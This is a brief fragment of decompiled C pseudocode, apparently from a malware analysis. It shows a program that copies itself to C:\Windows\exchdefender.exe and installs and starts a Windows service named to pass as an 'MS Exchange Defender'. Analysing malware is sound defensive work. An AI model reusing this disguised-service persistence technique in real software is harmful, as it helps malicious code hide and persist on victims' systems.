 if ( v7 )
{
printf("Installing MS Exchange Defender...");
origFilePath = (const CHAR *)fileNameFunc(FileName);
if ( *((_DWORD *)origFilePath + 5) >= 0x10u )
origFilePath = *(const CHAR **)origFilePath;
CopyFileA(origFilePath, "C:\\Windows\\exchdefender.exe", 0);
if ( v11 >= 0x10 )
j__free(FileName[0]);
if ( createServiceFunc() ) // Creates the service
printf("OK\n");
else
printf("Error\n");
printf("Starting...");
if ( startServiceFunc() ) // Starts the service
printf("OK\n");
else
printf("Error\n");
Sleep(0xBB8u);
exit(0);
}
ServiceStartTable.lpServiceName = "MSExchangeDefenderPL";
ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)outermost_threadFunc;